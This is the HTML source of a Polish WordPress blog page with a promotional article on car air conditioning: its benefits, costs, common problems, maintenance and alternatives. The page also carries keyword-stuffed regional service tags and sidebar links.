     url('https://diviso.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://diviso.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff') format('woff'),
     url('https://diviso.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://diviso.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot');
  src: url('https://diviso.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://diviso.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://diviso.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff') format('woff'),
     url('https://diviso.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: italic;
}
@font-face {
    font-family: 'Titillium';
    src: url('https://diviso.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot');
    src: url('https://diviso.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.svg#titillium-semibold-webfont') format('svg'),
         url('https://diviso.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://diviso.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff') format('woff'),
         url('https://diviso.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}
</style>
  <!--[if lt IE 9]>
<script src="https://diviso.pl/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://diviso.pl/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-38 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hueman wp-child-theme-hueman-child col-3cr boxed header-desktop-sticky header-mobile-sticky hueman-3-7-27-with-child-theme chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Przeskocz do treści</a>
  
  <header id="header" class="top-menu-mobile-on one-mobile-menu top_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky no-menu-assigned" id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://diviso.pl/" rel="home" title="Diviso multisystem | Strona główna"><img src="https://diviso.pl/wp-content/uploads/2019/04/cropped-logo.png" alt="Diviso multisystem" width="276" height="72"/></a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://diviso.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>                </li>
                      </ul>
                      </div>
</nav><!--/#nav-topbar-->  
  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://diviso.pl/" rel="home" title="Diviso multisystem | Strona główna"><img src="https://diviso.pl/wp-content/uploads/2019/04/cropped-logo.png" alt="Diviso multisystem" width="276" height="72"/></a>                </p>                                                <p class="site-description">splitter diviso - spliter bezprzewodowy, cyfra wifi. TNK hd multiroom</p>
                                        </div>

                                </div>
      
      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<ul class="meta-single group">
    			<li class="category"><a href="https://diviso.pl/kategoria/klimatyzacja/" rel="category tag">Klimatyzacja</a></li>
    			    		</ul>
            
    </div><!--/.page-title-->
          <div class="hu-pad group">
              <article class="post-38 post type-post status-publish format-standard has-post-thumbnail hentry category-klimatyzacja tag-autogaz-katowiceauto-gaz-wroclaw tag-autoklimatyzacja-lodz tag-elektryka-wroclaw tag-klimatyzacja-chorzow tag-klimatyzacja-kielce tag-klimatyzacja-legionowo tag-klimatyzacja-samochodowa-wroclaw tag-klimatyzacja-serwis-warszawa tag-klimatyzacja-szczecin tag-klimatyzacja-wroclaw tag-klimatyzacja-lomza tag-regeneracja-turbosprezarek-podkarpackie tag-turbosprezarki-skup tag-wentylacja-lodz tag-wulkanizator-legnica">
    <div class="post-inner group">
      <h1 class="post-title entry-title">Klimatyzacja Łomża, wentylacja Łódź</h1>
  <p class="post-byline">
       przez     <span class="vcard author">
       <span class="fn"><a href="https://diviso.pl/author/diviso-pl/" title="Wpisy od diviso.pl" rel="author">diviso.pl</a></span>
     </span>
     &middot;
                            
                                Opublikowano <time class="published" datetime="2017-01-11T20:57:42+01:00">11 stycznia 2017</time>
                &middot; Zaktualizowano <time class="updated" datetime="2026-01-04T13:32:09+01:00">4 stycznia 2026</time>
                      </p>
	  
	<img width="640" height="408" src="https://diviso.pl/wp-content/uploads/2017/04/wentylator_1491073101.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://diviso.pl/wp-content/uploads/2017/04/wentylator_1491073101.png 640w, https://diviso.pl/wp-content/uploads/2017/04/wentylator_1491073101-300x191.png 300w" sizes="(max-width: 640px) 100vw, 640px" />	
      
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <p>Kiedy temperatura za oknem drastycznie rośnie, komfort jazdy staje się kluczowy. Klimatyzacja w samochodzie nie tylko wpływa na przyjemność podróżowania, ale także na bezpieczeństwo, eliminując wilgoć i poprawiając jakość powietrza wewnątrz pojazdu. Wybór odpowiedniego systemu klimatyzacji oraz dbanie o jego stan to kwestie, które mogą przynieść wiele korzyści. Warto również zastanowić się nad alternatywami, które mogą być bardziej ekonomiczne, zwłaszcza w przypadku starszych modeli aut. Prawidłowe zrozumienie tych aspektów pomoże w podjęciu lepszych decyzji dotyczących klimatyzacji w Twoim samochodzie.</p>
<h2>Jakie są korzyści z posiadania klimatyzacji w samochodzie?</h2>
<p>Klimatyzacja w samochodzie to ważny element, który znacząco podnosi komfort podróżowania, zwłaszcza w upalne dni. Dzięki niej, wnętrze pojazdu utrzymuje optymalną temperaturę, co ma bezpośredni wpływ na komfort kierowcy i pasażerów. Mniejsze zmęczenie i większa koncentracja sprawiają, że jazda staje się bezpieczniejsza.</p>
<p>Jedną z kluczowych <strong>korzyści z posiadania klimatyzacji</strong> jest poprawa jakości powietrza wewnątrz pojazdu. System klimatyzacji skutecznie redukuje wilgoć, co jest szczególnie istotne podczas deszczowych dni, kiedy powietrze w kabinie może stać się duszne. Dzięki temu, nieprzyjemne zapachy są eliminowane, a podróżujący mogą cieszyć się świeżym i czystym powietrzem.</p>
<p>Warto również podkreślić, że klimatyzacja ma wpływ na <strong>widoczność</strong>. Gdy na zewnątrz panują wysokie temperatury, szybkie parowanie szyb może stanowić poważny problem. Klimatyzacja pomaga w zapobieganiu tej sytuacji poprzez odpowiednie osuszanie powietrza wewnętrznego, co przyczynia się do lepszej widoczności. Dzięki temu kierowca nie musi martwić się o widok z szyby, a podróż staje się bardziej komfortowa i bezpieczna.</p>
<p>Podsumowując, posiadanie klimatyzacji w samochodzie wiąże się z wieloma korzyściami, które zwiększają komfort i bezpieczeństwo podróży. Od utrzymania odpowiedniej temperatury, przez poprawę jakości powietrza, aż po zapobieganie parowaniu szyb – to wszystko sprawia, że klimatyzacja staje się standardem w większości nowoczesnych pojazdów.</p>
<h2>Jakie są koszty montażu klimatyzacji w samochodzie?</h2>
<p>Koszty montażu klimatyzacji w samochodzie mogą się znacznie różnić w zależności od kilku kluczowych czynników. Przede wszystkim, <strong>model samochodu</strong> odgrywa istotną rolę w ustalaniu finalnej ceny. Nowoczesne pojazdy często wymagają zaawansowanych systemów, co może podnosić koszty instalacji w porównaniu do starszych modeli.</p>
<p>W przypadku starszych aut, montaż klimatyzacji może cieszyć się większym zainteresowaniem, jednak może okazać się to kosztowne, ponieważ cena instalacji często zbliża się do wartości samego pojazdu. Dlatego warto rozważyć wykorzystanie <strong>używanych części</strong>, które mogą być znacznie tańszą alternatywą, pod warunkiem, że są w dobrym stanie.</p>
<p>Innym aspektem, który wpływa na koszt, jest wybór komponentów. Jeśli zdecydujesz się na użycie oryginalnych części producenta, zazwyczaj możesz spodziewać się wyższej ceny. Alternatywą są zamienniki, które mogą być tańsze, ale warto zasięgnąć opinii fachowców na temat ich jakości i kompatybilności. <strong>Profesjonalne warsztaty</strong> zazwyczaj zapewniają jasne wyceny, a ich doświadczenie w instalacji klimatyzacji może pomóc w podjęciu decyzji odnośnie wyboru części oraz metod montażu.</p>
<p>Podsumowując, przed podjęciem decyzji o montażu klimatyzacji w swoim samochodzie, dobrze jest przeprowadzić dokładne badania i porównać różne opcje. Możesz również poprosić o wycenę w kilku warsztatach, aby uzyskać lepszy obraz potencjalnych kosztów.</p>
<h2>Jakie są najczęstsze problemy z klimatyzacją w samochodzie?</h2>
<p>Klimatyzacja w samochodzie to system, który zapewnia komfort podróżowania, szczególnie w gorące dni. Jednak, jak w każdym mechanizmie, mogą wystąpić różne problemy. Do <strong>najczęstszych problemów</strong> z klimatyzacją w samochodzie zalicza się nieszczelności w układzie, brak chłodzenia oraz nieprzyjemne zapachy.</p>
<p>Nieszczelności w układzie klimatyzacji mogą prowadzić do <strong>utraty czynnika chłodzącego</strong>, co z kolei skutkuje osłabionym działaniem systemu. Jeśli zauważysz, że klimatyzacja przestaje wydawać chłodne powietrze, może to być sygnał, że gdzieś wystąpiła nieszczelność. Regularne sprawdzanie stanu układu oraz uzupełnianie czynnika chłodzącego mogą pomóc w przywróceniu jego pełnej funkcjonalności.</p>
<p>Innym powszechnym problemem jest <strong>brak chłodzenia</strong>. Czasami klimatyzacja przestaje działać właściwie nawet wtedy, gdy zawartość czynnika chłodzącego w układzie jest odpowiednia. Może to być spowodowane uszkodzeniem sprężarki, niewłaściwą pracą wentylatorów czy problemami z elektroniką. W takich przypadkach konieczna jest diagnostyka i możliwe naprawy w warsztacie.</p>
<p>Kolejnym trudnym do zaakceptowania problemem są <strong>nieprzyjemne zapachy</strong>, które mogą wydobywać się z klimatyzacji. Może to oznaczać obecność pleśni lub bakterii w układzie, co wpływa nie tylko na komfort podróżowania, ale także na zdrowie pasażerów. Regularne czyszczenie i konserwacja klimatyzacji są kluczowe dla utrzymania świeżości powietrza w pojeździe.</p>
<p>Dlatego warto inwestować w <strong>regularne przeglądy</strong> klimatyzacji, co pozwoli na wczesne wykrycie problemów i ich skuteczne rozwiązanie, zapewniając dłuższą żywotność systemu oraz komfort w czasie podróży.</p>
<h2>Jak dbać o klimatyzację w samochodzie?</h2>
<p>Aby zapewnić prawidłowe działanie klimatyzacji w samochodzie, regularne serwisowanie jest kluczowe. Zaleca się przeprowadzanie przeglądów przynajmniej raz w roku, co pozwala na wykrycie potencjalnych usterek i ich usunięcie na czas. Ważnym elementem serwisu jest <strong>wymiana filtra kabinowego</strong>, który zapobiega przedostawaniu się zanieczyszczeń do wnętrza pojazdu. Stary filtr może ograniczać przepływ powietrza i wpływać na efektywność klimatyzacji.</p>
<p>Kolejnym istotnym krokiem jest <strong>sprawdzanie poziomu czynnika chłodzącego</strong>. Niski poziom czynnika może prowadzić do przegrzania sprężarki, co z kolei może skutkować kosztownymi naprawami. W razie potrzeby, warto zlecić uzupełnienie czynnika w profesjonalnym serwisie.</p>
<p>Dobrą praktyką jest również uruchamianie klimatyzacji przynajmniej raz w miesiącu, nawet w zimie. Dzięki temu zapobiegniesz zatarciu się sprężarki i utrzymasz cały system w dobrym stanie. System klimatyzacji, gdy jest regularnie używany, jest mniej podatny na awarie i działa efektywniej.</p>
<p>Inne sposoby dbania o klimatyzację obejmują:</p>
<ul>
<li>Regularne czyszczenie i dezynfekcję parownika, co zapobiega rozwojowi pleśni i zapachów w kabinie.</li>
<li>Sprawdzanie i ewentualne usuwanie zanieczyszczeń z wlotów powietrza, co poprawia jakość powietrza wewnątrz samochodu.</li>
<li>Monitorowanie stanu uszczelek drzwi i szyb, co zapobiega utracie chłodnego powietrza.</li>
</ul>
<p>Dbanie o system klimatyzacji nie tylko zwiększa jego żywotność, ale również poprawia komfort podróży, co jest niezwykle istotne podczas upalnych dni.</p>
<h2>Jakie są alternatywy dla klimatyzacji w samochodzie?</h2>
<p>W poszukiwaniu komfortu podczas podróży w gorące dni, wiele osób zastanawia się, jakie są alternatywy dla klimatyzacji w samochodzie. Jednym z najprostszych rozwiązań jest <strong>wentylacja naturalna</strong>, polegająca na otwieraniu okien. Dzięki temu można uzyskać świeże powietrze we wnętrzu samochodu, co może być wystarczające w umiarkowanych warunkach atmosferycznych.</p>
<p>Inną opcją, która przyczynia się do poprawy cyrkulacji powietrza, są <strong>systemy wentylacyjne</strong>. Wspomagają one przepływ powietrza w kabinie, co może ograniczyć uczucie duszności. W niektórych nowoczesnych samochodach takie systemy są już standardem, ale starsze modele często ich nie posiadają. Warto zatem zwrócić uwagę na te elementy podczas zakupu używanego auta.</p>
<p>Kolejnym ciekawym rozwiązaniem są <strong>wentylowane fotele</strong>, które oferują dodatkową wentylację dla pasażerów. Dzięki nim można cieszyć się większym komfortem nawet bez aktywnej klimatyzacji. Są one szczególnie przydatne w gorące dni, gdy siedzenie w samochodzie może być niewygodne z powodu wysokiej temperatury. Wentylowane fotele sprzyjają lepszemu samopoczuciu i sprawiają, że długa podróż staje się przyjemniejsza.</p>
<table>
<thead>
<tr>
<th>Typ alternatywy</th>
<th>Najważniejsze cechy</th>
<th>Najlepsze zastosowanie</th>
</tr>
</thead>
<tbody>
<tr>
<td>Wentylacja naturalna</td>
<td>Otwieranie okien zapewnia świeże powietrze</td>
<td>W umiarkowanych temperaturach</td>
</tr>
<tr>
<td>Systemy wentylacyjne</td>
<td>Poprawiają cyrkulację powietrza w kabinie</td>
<td>W samochodach bez klimatyzacji</td>
</tr>
<tr>
<td>Wentylowane fotele</td>
<td>Zwiększają komfort poprzez wentylację siedzisk</td>
<td>W upalne dni, szczególnie dla długich podróży</td>
</tr>
</tbody>
</table>
<p>Wybierając alternatywę dla klimatyzacji, warto dostosować rozwiązanie do własnych potrzeb oraz warunków podróży. Każda z opcji ma swoje zalety i może znacząco poprawić komfort podróży w gorące dni.</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Powninno zainteresować Cię również:</h3><ol>
<li><a href="https://diviso.pl/klimatyzacja-samochodowa-wroclaw/" rel="bookmark" title="Klimatyzacja samochodowa Wrocław">Klimatyzacja samochodowa Wrocław</a> <small>Klimatyzacja samochodowa to nie tylko luksus, ale wręcz niezbędny element komfortowej jazdy, zwłaszcza podczas upalnych dni. Dzięki niej możliwe jest utrzymanie optymalnej...</small></li>
<li><a href="https://diviso.pl/dobra-klimatyzacja-slask-chorzow-katowice/" rel="bookmark" title="Dobra klimatyzacja Śląsk: Chorzów, Katowice">Dobra klimatyzacja Śląsk: Chorzów, Katowice</a> <small>W gorące dni każda podróż samochodem może przerodzić się w prawdziwe wyzwanie, gdy klimatyzacja nie działa jak należy. Właściwie dobrany system klimatyzacyjny...</small></li>
<li><a href="https://diviso.pl/klimatyzacja-serwis-warszawa-legionowo/" rel="bookmark" title="Klimatyzacja serwis Warszawa, Legionowo">Klimatyzacja serwis Warszawa, Legionowo</a> <small>Klimatyzacja w samochodzie to nie tylko luksus, ale także konieczność, szczególnie w upalne dni. Zaniedbanie serwisu tego systemu może prowadzić do poważnych...</small></li>
<li><a href="https://diviso.pl/auto-gaz-wroclaw-znalezc-elektryka-wroclaw-autogaz-katowice/" rel="bookmark" title="Auto gaz Wrocław, jak znaleźć elektryka Wrocław, autogaz Katowice">Auto gaz Wrocław, jak znaleźć elektryka Wrocław, autogaz Katowice</a> <small>Zastanawiasz się nad inwestycją w instalację auto gazu lub potrzebujesz sprawdzonego elektryka we Wrocławiu? W obliczu rosnących cen paliw, coraz więcej kierowców...</small></li>
</ol>
</div>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>

<p class="post-tags"><span>Tagi:</span> <a href="https://diviso.pl/temat/autogaz-katowiceauto-gaz-wroclaw/" rel="tag">autogaz Katowiceauto gaz wrocław</a><a href="https://diviso.pl/temat/autoklimatyzacja-lodz/" rel="tag">autoklimatyzacja Łódź</a><a href="https://diviso.pl/temat/elektryka-wroclaw/" rel="tag">elektryka Wrocław</a><a href="https://diviso.pl/temat/klimatyzacja-chorzow/" rel="tag">klimatyzacja Chorzów</a><a href="https://diviso.pl/temat/klimatyzacja-kielce/" rel="tag">klimatyzacja Kielce</a><a href="https://diviso.pl/temat/klimatyzacja-legionowo/" rel="tag">klimatyzacja Legionowo</a><a href="https://diviso.pl/temat/klimatyzacja-samochodowa-wroclaw/" rel="tag">klimatyzacja samochodowa Wrocław</a><a href="https://diviso.pl/temat/klimatyzacja-serwis-warszawa/" rel="tag">klimatyzacja serwis Warszawa</a><a href="https://diviso.pl/temat/klimatyzacja-szczecin/" rel="tag">klimatyzacja szczecin</a><a href="https://diviso.pl/temat/klimatyzacja-wroclaw/" rel="tag">klimatyzacja Wrocław</a><a href="https://diviso.pl/temat/klimatyzacja-lomza/" rel="tag">klimatyzacja Łomża</a><a href="https://diviso.pl/temat/regeneracja-turbosprezarek-podkarpackie/" rel="tag">regeneracja turbosprężarek podkarpackie</a><a href="https://diviso.pl/temat/turbosprezarki-skup/" rel="tag">turbosprężarki skup</a><a href="https://diviso.pl/temat/wentylacja-lodz/" rel="tag">wentylacja Łódź</a><a href="https://diviso.pl/temat/wulkanizator-legnica/" rel="tag">wulkanizator Legnica</a></p>



<h4 class="heading">
	<i class="far fa-hand-point-right"></i>Możesz również polubić…</h4>

<ul class="related-posts group">
  		<li class="related post-hover">
		<article class="post-101 post type-post status-publish format-standard has-post-thumbnail hentry category-klimatyzacja tag-autogaz-katowice tag-awaryjne-otwieranie-samochodu-katowice tag-elektryk-katowice tag-golf-3-elektryka tag-golf-3-stylizacja tag-instalacje-gazowe-katowice tag-instalacje-lpg-katowice tag-nabijanie-odgrzybianie-klimatyzacji-poznan tag-naprawa-automatycznych-skrzyn-biegow tag-olej-do-skrzyni-biegow tag-serwis-kia-lodz tag-suzuki-czesci tag-tanie-akumulatory-krakow tag-wymiana-akumulatorow-krakow tag-zadania-amortyzatora tag-zamow-holowanie-krakow">

			<div class="post-thumbnail">
				<a href="https://diviso.pl/serwis-klimatyzacji-nabijanie-odgrzybianie-klimatyzacji-poznan/" class="hu-rel-post-thumb">
					<img width="436" height="245" src="https://diviso.pl/wp-content/uploads/2018/02/klimatyzacja_1519227039.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diviso.pl/wp-content/uploads/2018/02/klimatyzacja_1519227039.jpg 1280w, https://diviso.pl/wp-content/uploads/2018/02/klimatyzacja_1519227039-300x169.jpg 300w" sizes="auto, (max-width: 436px) 100vw, 436px" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://diviso.pl/serwis-klimatyzacji-nabijanie-odgrzybianie-klimatyzacji-poznan/" rel="bookmark">Serwis klimatyzacji &#8211; nabijanie odgrzybianie klimatyzacji Poznań</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2017-06-30 16:30:45">30 czerwca 2017</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://diviso.pl/author/diviso-pl/" title="Wpisy od diviso.pl" rel="author">diviso.pl</a></span>
    </span> &middot; Published <span class="published">30 czerwca 2017</span>
     &middot; Last modified <span class="updated">4 stycznia 2026</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-15 post type-post status-publish format-standard has-post-thumbnail hentry category-klimatyzacja tag-autogaz-katowice tag-dobra-klimatyzacja-katowice tag-klimatyzacja-chorzow tag-klimatyzacja-kielce tag-klimatyzacja-legionowo tag-klimatyzacja-samochodowa-wroclaw tag-klimatyzacja-slask tag-klimatyzacja-szczecin tag-klimatyzacja-wroclaw tag-klimatyzacja-lomza tag-serwis-klimatyzacji-w-sosnowcu tag-turbosprezarki-skup tag-wentylacja-lodz tag-lodz-serwis-klimatyzacji">

			<div class="post-thumbnail">
				<a href="https://diviso.pl/dobra-klimatyzacja-slask-chorzow-katowice/" class="hu-rel-post-thumb">
					<img width="331" height="245" src="https://diviso.pl/wp-content/uploads/2017/04/klimatyzacja_1491072377.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diviso.pl/wp-content/uploads/2017/04/klimatyzacja_1491072377.jpg 640w, https://diviso.pl/wp-content/uploads/2017/04/klimatyzacja_1491072377-300x222.jpg 300w" sizes="auto, (max-width: 331px) 100vw, 331px" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://diviso.pl/dobra-klimatyzacja-slask-chorzow-katowice/" rel="bookmark">Dobra klimatyzacja Śląsk: Chorzów, Katowice</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2017-03-11 20:45:43">11 marca 2017</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://diviso.pl/author/diviso-pl/" title="Wpisy od diviso.pl" rel="author">diviso.pl</a></span>
    </span> &middot; Published <span class="published">11 marca 2017</span>
     &middot; Last modified <span class="updated">4 stycznia 2026</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-29 post type-post status-publish format-standard has-post-thumbnail hentry category-klimatyzacja tag-autogaz-katowiceauto-gaz-wroclaw tag-autoklimatyzacja-lodz tag-dobra-klimatyzacja-katowice tag-klimatyzacja-biala-podlaska tag-klimatyzacja-chorzow tag-klimatyzacja-samochodowa-wroclaw tag-klimatyzacja-serwis-lodz tag-klimatyzacja-lomza tag-mobilny-serwis-wulkanizacyjny tag-napelnianie-klimatyzacji-szczecin tag-naprawa-urzadzen-chlodniczych tag-serwis-klimatyzacji-w-sosnowcu tag-serwis-klimatyzacji-lodz tag-wulkanizator-legnica tag-lodz-serwis-klimatyzacji">

			<div class="post-thumbnail">
				<a href="https://diviso.pl/serwis-klimatyzacji-sosnowcu-naprawa-urzadzen-chlodniczych/" class="hu-rel-post-thumb">
					<img width="371" height="245" src="https://diviso.pl/wp-content/uploads/2017/04/chłodnica_1491072906.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diviso.pl/wp-content/uploads/2017/04/chłodnica_1491072906.jpg 640w, https://diviso.pl/wp-content/uploads/2017/04/chłodnica_1491072906-300x198.jpg 300w" sizes="auto, (max-width: 371px) 100vw, 371px" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://diviso.pl/serwis-klimatyzacji-sosnowcu-naprawa-urzadzen-chlodniczych/" rel="bookmark">Serwis klimatyzacji w Sosnowcu &#8211; naprawa urządzeń chłodniczych</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2017-02-02 20:54:32">2 lutego 2017</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://diviso.pl/author/diviso-pl/" title="Wpisy od diviso.pl" rel="author">diviso.pl</a></span>
    </span> &middot; Published <span class="published">2 lutego 2017</span>
     &middot; Last modified <span class="updated">4 stycznia 2026</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		  
</ul><!--/.post-related-->



<section id="comments" class="themeform">

	
					<!-- comments closed, no comments -->
		
	
	
</section><!--/#comments-->          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cr" data-sb-id="s1">

		<button class="sidebar-toggle" title="Rozwiń panel boczny"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Obserwuj:</p>                      			</div>
			
				<ul class="post-nav group">
				<li class="next"><strong>Następny post&nbsp;</strong><a href="https://diviso.pl/regeneracja-turbosprezarek-podkarpackie-turbosprezarki-skup/" rel="next"><i class="fas fa-chevron-right"></i><span>Regeneracja turbosprężarek podkarpackie &#8211; turbosprężarki skup</span></a></li>
		
				<li class="previous"><strong>Poprzedni post&nbsp;</strong><a href="https://diviso.pl/wulkanizator-legnica-mobilny-serwis-wulkanizacyjny/" rel="prev"><i class="fas fa-chevron-left"></i><span>Wulkanizator Legnica &#8211; mobilny serwis wulkanizacyjny</span></a></li>
			</ul>

			
			<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://diviso.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Ostatnie wpisy</h3>
		<ul>
											<li>
					<a href="https://diviso.pl/zlacza-m12-i-m8-praktyczne-porady-dla-profesjonalistow/">Złącza M12 i M8: Praktyczne porady dla profesjonalistów</a>
									</li>
											<li>
					<a href="https://diviso.pl/nowoczesne-podejscia-w-branzy-producentow-opakowan-jak-wyroznic-sie-na-rynku/">Nowoczesne podejścia w branży producentów opakowań: Jak wyróżnić się na rynku?</a>
									</li>
											<li>
					<a href="https://diviso.pl/jak-obliczyc-ile-pali-samochod-kompleksowy-przewodnik-dla-kierowcow/">Jak obliczyć ile pali samochód: Kompleksowy przewodnik dla kierowców</a>
									</li>
											<li>
					<a href="https://diviso.pl/technologie-przyszlosci-w-swiecie-czesci-gsm-czego-mozemy-sie-spodziewac/">Technologie przyszłości w świecie części GSM: Czego możemy się spodziewać?</a>
									</li>
											<li>
					<a href="https://diviso.pl/lacobel-trendy-i-inspiracje-w-projektowaniu-wnetrz/">Lacobel: Trendy i inspiracje w projektowaniu wnętrz</a>
									</li>
					</ul>

		</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>tnk hd multiroom</p>
<p>splitter conax</p>
<p>diviso multisystem</p>
</div>
		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Najnowsze komentarze</h3><ul id="recentcomments"></ul></div><div id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"><a href="https://www.motoewolucja.com/wymiana-oleju/" target="_blank">www.motoewolucja.com/wymiana-oleju/</a></div>
		</div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archiwa</h3>
			<ul>
					<li><a href='https://diviso.pl/2025/06/'>czerwiec 2025</a></li>
	<li><a href='https://diviso.pl/2025/05/'>maj 2025</a></li>
	<li><a href='https://diviso.pl/2024/07/'>lipiec 2024</a></li>
	<li><a href='https://diviso.pl/2024/05/'>maj 2024</a></li>
	<li><a href='https://diviso.pl/2024/02/'>luty 2024</a></li>
	<li><a href='https://diviso.pl/2024/01/'>styczeń 2024</a></li>
	<li><a href='https://diviso.pl/2023/12/'>grudzień 2023</a></li>
	<li><a href='https://diviso.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://diviso.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://diviso.pl/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://diviso.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://diviso.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://diviso.pl/2023/01/'>styczeń 2023</a></li>
	<li><a href='https://diviso.pl/2022/10/'>październik 2022</a></li>
	<li><a href='https://diviso.pl/2022/09/'>wrzesień 2022</a></li>
	<li><a href='https://diviso.pl/2022/08/'>sierpień 2022</a></li>
	<li><a href='https://diviso.pl/2022/07/'>lipiec 2022</a></li>
	<li><a href='https://diviso.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://diviso.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://diviso.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://diviso.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://diviso.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://diviso.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://diviso.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://diviso.pl/2019/06/'>czerwiec 2019</a></li>
